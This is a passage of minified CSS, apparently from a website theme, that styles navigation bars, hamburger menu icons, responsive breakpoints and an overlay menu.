[data-nav=no-logo-menu-distributed] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.open-menu span::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:inherit;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.open-menu span::before{transform:translateY(-6px)}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.open-menu span::after{transform:translateY(6px)}@media screen and (min-width:1170px){.semplice-navbar [data-nav=logo-left-menu-left] .hamburger,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger{display:none}}@media screen and (min-width:992px)and (max-width:1169.98px){.semplice-navbar [data-nav=logo-left-menu-left] .hamburger,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger{display:none}}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu span{visibility:hidden}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu span::before{transform:rotate(45deg);visibility:visible}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu span::after{transform:rotate(-45deg);visibility:visible}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a:after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a:after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a:after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a:after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a:after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a:after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a:after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a:after{content:" ";width:100%;height:100%;position:absolute;padding:20px;left:-20px;top:-20px;display:block;box-sizing:content-box}.semplice-navbar [data-nav=logo-left-menu-right] nav ul li:last-child a,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li:last-child a{padding-right:0}.semplice-navbar [data-nav=logo-left-menu-left] nav ul li:first-child a,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li:first-child a{padding-left:0}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner nav,.semplice-navbar [data-nav=logo-left-menu-left] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-left-menu-right] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-middle-menu-corners] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-middle-menu-sides] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-middle-menu-stacked] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-right-menu-left] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=logo-right-menu-right] [data-navbar-type=container] .navbar-left,.semplice-navbar [data-nav=no-logo-menu-distributed] [data-navbar-type=container] .navbar-left{left:0!important}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger:hover a.open-menu span::before,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger:hover a.open-menu span::before{transform:translateY(-8px)}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger:hover a.open-menu span::after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger:hover a.open-menu span::after{transform:translateY(8px)}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger:hover a.open-menu,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger:hover a.close-menu,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger:hover a.open-menu{opacity:1!important}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger-text,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger-text,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger-text,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger-text,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger-text,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger-text,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger-text,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger-text{font-size:.8333333333rem;line-height:1;color:#888;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#000}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger-text:hover,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger-text:hover,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger-text:hover,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger-text:hover,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger-text:hover,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger-text:hover,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger-text:hover,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger-text:hover{transform:scale(1)!important;color:#000}.semplice-navbar [data-nav=logo-left-menu-left] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-left-menu-right] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-middle-menu-corners] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-middle-menu-sides] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-middle-menu-stacked] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-right-menu-left] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=logo-right-menu-right] [data-navbar-type=container] .navbar-right,.semplice-navbar [data-nav=no-logo-menu-distributed] [data-navbar-type=container] .navbar-right{right:0!important}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner .logo,.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner nav{position:relative}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner .logo{padding-right:2.2222222222rem}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner .navbar-left{display:flex;flex-wrap:wrap;height:100%;position:absolute}.semplice-navbar [data-nav=logo-left-menu-left] .navbar-inner .navbar-right{top:0}.semplice-navbar [data-nav=logo-right-menu-left] .logo{left:inherit}.semplice-navbar [data-nav=logo-right-menu-left] .navbar-right{right:0}.semplice-navbar [data-nav=logo-right-menu-left] .navbar-left{text-align:left;right:inherit}.semplice-navbar [data-nav=logo-right-menu-right] .navbar-inner .logo{padding-left:2.2222222222rem;left:inherit;position:relative}.semplice-navbar [data-nav=logo-right-menu-right] .navbar-inner .navbar-right{position:absolute;display:flex;flex-wrap:wrap;height:100%;right:0}.semplice-navbar [data-nav=logo-right-menu-right] .navbar-inner nav.standard{position:relative}.semplice-navbar [data-nav=logo-right-menu-right] .navbar-inner .hamburger{right:inherit}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-inner{display:flex;text-align:center;align-items:center}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-center{width:100%;display:flex;flex-direction:column;text-align:center;align-content:center}.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav.standard{position:relative;justify-content:center;height:auto}.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo ul,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav.standard ul{height:auto;justify-content:center}.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger{z-index:1}.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:1.1111111111rem;position:relative;max-width:100%!important}@media screen and (min-width:768px)and (max-width:991.98px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:0;justify-content:flex-start;height:100%}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-center{position:absolute;width:auto;left:0}}@media screen and (min-width:544px)and (max-width:767.98px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:0;justify-content:flex-start;height:100%}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-center{position:absolute;width:auto;left:0}}@media screen and (max-width:543.98px){.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo{margin-bottom:0;justify-content:flex-start;height:100%}.semplice-navbar [data-nav=logo-middle-menu-stacked] .navbar-center{position:absolute;width:auto;left:0}}.semplice-navbar [data-nav=logo-middle-menu-stacked] .menu-type-hamburger .logo{margin-bottom:0!important}@media screen and (min-width:1170px){.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{display:grid;grid-template-rows:100%;grid-template-columns:1fr auto 1fr}}@media screen and (min-width:992px)and (max-width:1169.98px){.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{display:grid;grid-template-rows:100%;grid-template-columns:1fr auto 1fr}}.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{height:100%}.semplice-navbar [data-nav=logo-middle-menu-sides] .logo{left:0;position:relative;padding:0 2.2222222222rem;display:flex;align-items:center;height:100%}.semplice-navbar [data-nav=logo-middle-menu-sides] .menu-right .menu,[data-logo-position=right] .container-nav-inner .navbar-inner nav ul{justify-content:flex-start}.semplice-navbar [data-nav=logo-middle-menu-sides] nav{position:relative}.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul{width:100%}.semplice-navbar [data-nav=logo-middle-menu-sides] .menu-left{text-align:right}.semplice-navbar [data-nav=logo-middle-menu-sides] .menu-right{text-align:left}@media screen and (min-width:768px)and (max-width:991.98px){.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{position:absolute;width:auto;left:0}}@media screen and (min-width:544px)and (max-width:767.98px){.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{position:absolute;width:auto;left:0}}@media screen and (max-width:543.98px){.semplice-navbar [data-nav=logo-middle-menu-sides] .navbar-center{position:absolute;width:auto;left:0}}.semplice-navbar [data-nav=logo-middle-menu-sides] nav.menu-left ul li:last-child a{padding-right:0}.semplice-navbar [data-nav=logo-middle-menu-sides] nav.menu-right ul li:first-child a{padding-left:0}.semplice-navbar [data-nav=logo-middle-menu-corners] .navbar-left{height:100%}.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{width:auto;position:fixed;align-items:flex-start;height:auto}@media screen and (min-width:1170px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{left:50%;transform:translateX(-50%)}}@media screen and (min-width:992px)and (max-width:1169.98px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{left:50%;transform:translateX(-50%)}}@media screen and (min-width:768px)and (max-width:991.98px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{position:absolute;width:100%;left:0}}@media screen and (min-width:544px)and (max-width:767.98px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{position:absolute;width:100%;left:0}}@media screen and (max-width:543.98px){.semplice-navbar [data-nav=logo-middle-menu-corners] .logo{position:absolute;width:100%;left:0}.semplice-navbar [data-nav=logo-middle-menu-corners]{width:auto}}@media screen and (min-width:768px)and (max-width:991.98px){.semplice-navbar [data-nav=logo-middle-menu-corners]{width:auto}}@media screen and (min-width:544px)and (max-width:767.98px){.semplice-navbar [data-nav=logo-middle-menu-corners]{width:auto}}.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger{align-items:flex-start!important}.semplice-navbar [data-nav=logo-middle-menu-corners] li{display:none}.semplice-navbar [data-nav=logo-middle-menu-corners] li a{padding:0!important;display:block}.semplice-navbar [data-nav=logo-middle-menu-corners] li a span{position:relative}.semplice-navbar [data-nav=logo-middle-menu-corners] li a span:after{content:" ";width:100%;height:100%;position:absolute;padding:20px;top:-20px;left:-20px;display:block;box-sizing:content-box}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(1),.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(2),.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(3),.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(4){display:block;position:fixed}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(1){top:0;left:0}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(2){top:0;right:0}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(3){bottom:0;left:0}.semplice-navbar [data-nav=logo-middle-menu-corners] li:nth-child(4){bottom:0;right:0}.semplice-navbar [data-nav=no-logo-menu-distributed] .navbar-distributed{left:0;right:0}.semplice-navbar [data-nav=no-logo-menu-distributed] .navbar-distributed ul{justify-content:space-between;width:100%!important}.semplice-navbar [data-nav=no-logo-menu-distributed] .navbar-distributed ul li a{padding:0!important}.container-nav{width:100%;position:relative;top:inherit;height:auto;background:rgba(0,0,0,0)!important}.container-nav .container-nav-inner{width:100%;position:relative;padding:1.6666666667rem;height:auto;overflow:inherit}.container-nav .container-nav-inner .navbar-inner{width:auto;display:grid;grid-template-columns:repeat(2,auto);border-style:solid;border-color:#000;padding:0 1.3333333333rem;background:#f5f5f5;max-width:none;border-radius:.6666666667rem}.container-nav .container-fluid,.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .logo nav,.is-frontend [data-mobile-fallback=disabled] [data-nav=logo-middle-menu-stacked] .navbar-center nav,.post .featured-image img,.post .quote-container img,.post .wp-caption,.post audio,.post img,.post video{max-width:100%}.container-nav .container-nav-inner .navbar-inner .hamburger,.container-nav .container-nav-inner .navbar-inner .logo,.container-nav .container-nav-inner .navbar-inner nav{position:relative}.container-nav .container-nav-inner .navbar-inner .logo{grid-area:1/1/1/1;display:flex;align-items:center}.container-nav .container-nav-inner .navbar-inner .hamburger,.container-nav .container-nav-inner .navbar-inner nav{grid-area:1/2/1/2}.container-nav .container-nav-inner .navbar-inner .hamburger{justify-content:flex-end}.container-nav .container-nav-inner .navbar-inner nav ul li a{display:block}.container-nav .container-nav-inner .navbar-inner .hamburger,.container-nav .container-nav-inner .navbar-inner nav ul li a{padding-top:1.3333333333rem;padding-bottom:1.3333333333rem}.container-nav .navbar-inner .hamburger{display:flex;align-items:center;right:0;text-align:right;cursor:pointer}.container-nav .navbar-inner .hamburger a.close-menu,.container-nav .navbar-inner .hamburger a.menu-icon,.container-nav .navbar-inner .hamburger a.open-menu{width:1.3333333333rem;display:block;height:14px;position:relative;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.container-nav .navbar-inner .hamburger a.close-menu span,.container-nav .navbar-inner .hamburger a.menu-icon span,.container-nav .navbar-inner .hamburger a.open-menu span{background:#000;display:block;height:2px;width:100%;position:absolute;transform:translateY(-50%);cursor:pointer;margin-top:7px}.container-nav .navbar-inner .hamburger a.close-menu span::after,.container-nav .navbar-inner .hamburger a.close-menu span::before,.container-nav .navbar-inner .hamburger a.menu-icon span::after,.container-nav .navbar-inner .hamburger a.menu-icon span::before,.container-nav .navbar-inner .hamburger a.open-menu span::after,.container-nav .navbar-inner .hamburger a.open-menu span::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:inherit;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.container-nav .navbar-inner .hamburger a.close-menu span::before,.container-nav .navbar-inner .hamburger a.menu-icon span::before,.container-nav .navbar-inner .hamburger a.open-menu span::before{transform:translateY(-6px)}.container-nav .navbar-inner .hamburger a.close-menu span::after,.container-nav .navbar-inner .hamburger a.menu-icon span::after,.container-nav .navbar-inner .hamburger a.open-menu span::after{transform:translateY(6px)}@media screen and (min-width:1170px){.container-nav .navbar-inner .hamburger{display:none}}@media screen and (min-width:992px)and (max-width:1169.98px){.container-nav .navbar-inner .hamburger{display:none}}.container-nav .navbar-inner .hamburger a.close-menu span{visibility:hidden}.container-nav .navbar-inner .hamburger a.close-menu span::before{transform:rotate(45deg);visibility:visible}.container-nav .navbar-inner .hamburger a.close-menu span::after{transform:rotate(-45deg);visibility:visible}.container-nav .navbar-inner .hamburger a:after{content:" ";width:100%;height:100%;position:absolute;padding:20px;left:-20px;top:-20px;display:block;box-sizing:content-box}.container-nav .navbar-inner .hamburger:hover a.open-menu span::before{transform:translateY(-8px)}.container-nav .navbar-inner .hamburger:hover a.open-menu span::after{transform:translateY(8px)}.container-nav .navbar-inner .hamburger:hover a.close-menu,.container-nav .navbar-inner .hamburger:hover a.open-menu{opacity:1!important}.container-nav .navbar-inner .hamburger-text{font-size:.8333333333rem;line-height:1;color:#888;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#000}.container-nav .navbar-inner .hamburger-text:hover{transform:scale(1)!important;color:#000}.container-nav .navbar-inner div.menu{height:100%}.container-nav .navbar-inner nav{display:none;right:0;text-align:right}@media screen and (min-width:1170px){.container-nav .navbar-inner nav{display:block}}@media screen and (min-width:992px)and (max-width:1169.98px){.container-nav .navbar-inner nav{display:block}}.container-nav .navbar-inner nav ul{display:flex;flex-wrap:wrap;justify-content:flex-end;padding:0;height:100%;align-items:center}.container-nav .navbar-inner nav ul li{line-height:0}.container-nav .navbar-inner nav ul li a{padding-left:.8333333333rem;padding-right:.8333333333rem;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.container-nav .navbar-inner nav ul li a span{font-size:.8333333333rem;line-height:1;color:#888;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#000}.container-nav .navbar-inner nav ul li a.active span,.container-nav .navbar-inner nav ul li a:hover span,.container-nav .navbar-inner nav ul li.current-menu-item a span,.container-nav .navbar-inner nav ul li.current_page_item a span,.container-nav .navbar-inner nav ul li.wrap-focus a span{color:#000}.container-nav .navbar-inner nav ul.no-container li:first-child a{padding-left:0!important}.container-nav .navbar-inner nav ul.no-container li:last-child a{padding-right:0!important}.container-nav-expanded .container{left:0;right:0}.container-nav-expanded[data-logo-position=left] nav ul li:last-child a{padding-right:0}.container-nav-expanded[data-logo-position=right] nav ul li:first-child a{padding-left:0}.container-nav-floating .container-nav-inner{width:fit-content;position:absolute}.container-nav-floating .logo{top:0;position:fixed;height:auto;z-index:1000;width:fit-content;padding:1.6666666667rem}[data-logo-visibility=hidden] .logo{display:none}#overlay-menu,#overlay-menu .container,#overlay-menu .container-fluid{display:block}[data-logo-position=bottom-center] .logo,[data-logo-position=top-center] .logo,[data-nav-position=bottom-center] .container-nav-inner,[data-nav-position=top-center] .container-nav-inner{left:0;right:0;margin:0 auto}[data-logo-position=bottom-left] .logo,[data-logo-position=top-left] .logo,[data-nav-position=bottom-left] .container-nav-inner,[data-nav-position=top-left] .container-nav-inner{left:0}[data-logo-position=bottom-right] .logo,[data-logo-position=top-right] .logo,[data-nav-position=bottom-right] .container-nav-inner,[data-nav-position=top-right] .container-nav-inner{right:0}[data-logo-position=bottom-center] .logo,[data-logo-position=bottom-left] .logo,[data-logo-position=bottom-right] .logo,[data-nav-position=bottom-center] .container-nav-inner,[data-nav-position=bottom-left] .container-nav-inner,[data-nav-position=bottom-right] .container-nav-inner{top:auto!important;bottom:0}[data-nav-position=bottom] .container-nav-inner{bottom:0}[data-logo-position=right] .container-nav-inner .navbar-inner .logo{grid-area:1/2/1/2;justify-content:flex-end}[data-logo-position=right] .container-nav-inner .navbar-inner nav{grid-area:1/1/1/1;justify-content:flex-end}[data-logo-position=right] .container-nav-inner .navbar-inner .hamburger{grid-area:1/1/1/1;justify-content:flex-start}#overlay-menu{width:100%;height:100%;background:#fff;position:absolute;z-index:2}#overlay-menu .non-container-nav .container-fluid{padding:0}#overlay-menu .overlay-container{position:relative}#overlay-menu .overlay-menu-inner nav{width:100%;text-align:center;position:absolute;transform:translate(0,-50%);top:50%;line-height:1}#overlay-menu .overlay-menu-inner nav ul{width:100%;margin:0 auto}#overlay-menu .overlay-menu-inner nav ul li{list-style:none}#overlay-menu .overlay-menu-inner nav ul li a{width:100%;display:inline-block;padding:.5555555556rem 0}#overlay-menu .overlay-menu-inner nav ul li a span{font-size:1.7777777778rem;color:#888;display:inline-block;position:relative;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#000}#overlay-menu .overlay-menu-inner nav ul li a:hover span,#overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span,#overlay-menu .overlay-menu-inner nav ul li.current_page_item a span{color:#000}#overlay-menu .overlay-menu-inner [data-justify=center]{width:100%;left:0}#overlay-menu .overlay-menu-inner [data-justify=left] .menu-item a{left:0}#overlay-menu .overlay-menu-inner [data-justify=right]{right:0}#overlay-menu .overlay-menu-inner .container [data-justify=right] .menu-item a{right:1.6666666667rem!important}#overlay-menu .overlay-menu-inner [data-align=align-top]{transform:translate(0,0);top:0}#overlay-menu .overlay-menu-inner .align-top{transform:translate(0,0);position:relative}#overlay-menu .container-fluid [data-justify-items=left] a{left:1.6666666667rem;right:inherit!important}#overlay-menu .container-fluid [data-justify-items=right] a{right:1.6666666667rem;left:inherit!important}#overlay-menu .container a{left:inherit!important;right:inherit!important}body.open-menu{overflow-y:hidden}body.open-menu nav.standard{display:none!important}body.open-menu #overlay-menu{overflow-y:scroll}@media screen and (min-width:1170px){body.open-menu .semplice-navbar .hamburger{display:flex}}@media screen and (min-width:992px)and (max-width:1169.98px){body.open-menu .semplice-navbar .hamburger{display:flex}}.is-frontend .semplice-navbar{position:fixed;opacity:0;top:0;transition:background-color .2s linear;-moz-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}.is-frontend .semplice-navbar .container-nav-inner nav ul li a,.is-frontend .semplice-navbar .container-nav-inner nav ul li a span,.is-frontend .semplice-navbar nav ul li a span{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend 